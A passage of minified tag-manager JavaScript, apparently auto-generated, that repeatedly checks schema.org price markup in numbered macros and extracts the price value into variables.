headcz=",["escape",["macro",315],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceCurrency\"))return headda=\n",["escape",["macro",316],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceCurrency\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",318],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceCurrency\"))return headdc=\n",["escape",["macro",318],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceCurrency\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceCurrency\"))return headde=\n",["escape",["macro",320],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceCurrency\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceCurrency\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceCurrency\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceCurrency\"))return headdi=\n",["escape",["macro",324],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",325],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceCurrency\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceCurrency\"))return headdk=\n",["escape",["macro",326],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceCurrency\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceCurrency\"))return headdm=\n",["escape",["macro",328],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceCurrency\"))return headdn=",["escape",["macro",329],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceCurrency\"))return headdo=\n",["escape",["macro",330],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceCurrency\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",332],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceCurrency\"))return headdq=\n",["escape",["macro",332],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceCurrency\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceCurrency\"))return headds=\n",["escape",["macro",334],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceCurrency\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceCurrency\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceCurrency\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceCurrency\"))return headdw=\n",["escape",["macro",338],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",339],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceCurrency\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceCurrency\"))return headdy=\n",["escape",["macro",340],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceCurrency\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceCurrency\"))return headea=\n",["escape",["macro",342],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceCurrency\"))return headeb=",["escape",["macro",343],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceCurrency\"))return headec=\n",["escape",["macro",344],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceCurrency\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",346],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceCurrency\"))return headee=\n",["escape",["macro",346],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceCurrency\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceCurrency\"))return headeg=\n",["escape",["macro",348],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceCurrency\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceCurrency\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceCurrency\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceCurrency\"))return headek=\n",["escape",["macro",352],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",353],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceCurrency\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceCurrency\"))return headem=\n",["escape",["macro",354],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceCurrency\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceCurrency\"))return headeo=\n",["escape",["macro",356],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceCurrency\"))return headep=",["escape",["macro",357],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceCurrency\"))return headeq=\n",["escape",["macro",358],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceCurrency\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",360],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceCurrency\"))return heades=\n",["escape",["macro",360],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceCurrency\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceCurrency\"))return headeu=\n",["escape",["macro",362],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceCurrency\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceCurrency\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceCurrency\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceCurrency\"))return headey=\n",["escape",["macro",366],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",367],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceCurrency\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceCurrency\"))return headfa=\n",["escape",["macro",368],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceCurrency\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceCurrency\"))return headfc=\n",["escape",["macro",370],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceCurrency\"))return headfd=",["escape",["macro",371],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceCurrency\"))return headfe=\n",["escape",["macro",372],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceCurrency\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",374],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceCurrency\"))return headfg=\n",["escape",["macro",374],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceCurrency\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceCurrency\"))return headfi=\n",["escape",["macro",376],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceCurrency\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceCurrency\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceCurrency\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceCurrency\"))return headfm=\n",["escape",["macro",380],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",381],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceCurrency\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceCurrency\"))return headfo=\n",["escape",["macro",382],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceCurrency\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceCurrency\"))return headfq=\n",["escape",["macro",384],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceCurrency\"))return headfr=",["escape",["macro",385],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceCurrency\"))return headfs=\n",["escape",["macro",386],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceCurrency\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",388],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceCurrency\"))return headfu=\n",["escape",["macro",388],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceCurrency\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceCurrency\"))return headfw=\n",["escape",["macro",390],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceCurrency\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceCurrency\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceCurrency\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceCurrency\"))return headga=\n",["escape",["macro",394],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",395],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceCurrency\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceCurrency\"))return headgc=\n",["escape",["macro",396],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceCurrency\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceCurrency\"))return headge=\n",["escape",["macro",398],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceCurrency\"))return headgf=",["escape",["macro",399],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceCurrency\"))return headgg=\n",["escape",["macro",400],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceCurrency\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",402],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceCurrency\"))return headgi=\n",["escape",["macro",402],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceCurrency\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceCurrency\"))return headgk=\n",["escape",["macro",404],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceCurrency\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceCurrency\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceCurrency\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceCurrency\"))return headgo=\n",["escape",["macro",408],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",409],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceCurrency\"))return 